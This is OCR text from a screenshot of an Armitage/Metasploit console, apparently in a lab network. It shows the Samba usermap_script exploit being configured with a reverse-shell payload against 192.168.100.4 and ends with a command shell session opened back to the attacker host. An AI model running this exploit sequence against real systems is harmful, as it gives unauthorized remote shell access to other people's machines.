 1 2 3 4 (genmon)XXX 13:41
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.100.4 192.168.100.1 192.168.100.2 192.168.100.3 192.168.100.5
Console X nmap X exploit X
RHOSTS => 192.168.100.4
msf exploit(multi/samba/usermap_script) > set TARGET 0
TARGET => 0
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.100.5
LHOST => 192.168.100.5
msf exploit(multi/samba/usermap_script) > set LPORT 6240
LPORT => 6240
msf exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf exploit(multi/samba/usermap_script) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 192.168.100.5:6240
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo JB9eXVCHsHN27LMC;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "JB9eXVCHsHN27LMC\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.100.5:6240 -> 192.168.100.4:51990) at 2025-10-08 13:40:57 -0400
msf exploit(multi/samba/usermap_script) >